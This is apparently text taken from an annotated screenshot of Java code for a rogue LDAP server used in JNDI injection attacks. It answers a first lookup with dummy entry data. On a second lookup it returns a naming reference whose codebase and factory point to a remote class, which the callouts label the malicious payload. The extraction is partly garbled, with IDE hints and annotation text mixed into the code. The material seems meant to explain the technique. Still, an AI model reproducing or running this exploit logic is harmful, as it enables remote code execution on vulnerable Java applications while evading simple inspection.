 ⚠ 1
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException
URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat(".class"))
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
System.out.println("This is a test checking that compilation is working");
if(!this.firstFetch){ //Second fetch
e.addAttribute( attributeName: "javaClassName", attributeValue: "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if (refPos > 0) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute( attributeName: "javaCodeBase", cbstring);
e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference"); //$NON-NLS-1$
e.addAttribute( attributeName: "javaFactory", this.codebase.getRef());
System.out.println("Second fetch");
this.firstFetch = true; // reset
Second request -- send
malicious payload
} else { //First fetch
e.addAttribute( attributeName: "cn", attributeValue: "Test");
e.addAttribute( attributeName: "sn", attributeValue: "test");
e.addAttribute( attributeName: "uid", attributeValue: "test");
e.addAttribute( attributeName: "telephoneNumber", attributeValue: "123");
System.out.println("First fetch");
this.firstFetch = false;
}
First request to LDAP
server -- send dummy
data
result.sendSearchEntry(e);
result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
}